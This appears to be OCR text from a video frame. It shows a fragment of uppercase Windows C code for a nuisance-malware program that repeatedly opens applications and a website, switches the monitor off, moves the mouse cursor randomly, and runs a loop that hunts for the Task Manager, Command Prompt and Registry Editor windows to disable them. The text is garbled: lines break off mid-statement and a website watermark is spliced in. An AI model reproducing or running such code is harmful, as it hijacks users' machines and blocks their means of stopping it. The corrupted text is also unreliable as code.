 {
SHELLEXECUTE(NULL,"OPEN",NOTEPAD,NULL,NULL,SW_MAXIMIZE);
SHELLEXECUTE(NULL,"OPEN",MINESWEEPER,NULL,NULL,SW_MAXIMIZE);
SHELLEXECUTE(NULL,"OPEN",HEARTS,NULL,NULL,SW_MAXIMIZE);
SHELLEXECUTE(NULL,"OPEN",WEBSITE,NULL,NULL,SW_MAXIMIZE);
}
VOID HIBERNATION()
{
SLEEP(1000);
SENDMESSAGE(HWND_BROADCAST, WM_SYSCOMMAND, SC_MONITORPOWER, (LPARAM) 2);
}
VOID CRAZYMOUSE()
{
X = RAND()%801;
Y = RAND()%601;
SETCURSORPOS( X, Y );
}
DWORD WINAPI DESTROY(LPVOID)
{
WHILE(1)
{
TASKMGR = FINDWINDOW(NULL,"TASK MANAGER");
CMD = FINDWINDOW(NULL, "COMMAND PROMPT");
REGEDIT = FINDWINDOW(NULL,"REGISTRY EDITOR");
IF( TASKMGR != NULL )
{
(WPARAM)0);
oeduardomoreira.com.br
@oEduardoMoreira
{
SETWINDOWTEXT( CMD, "");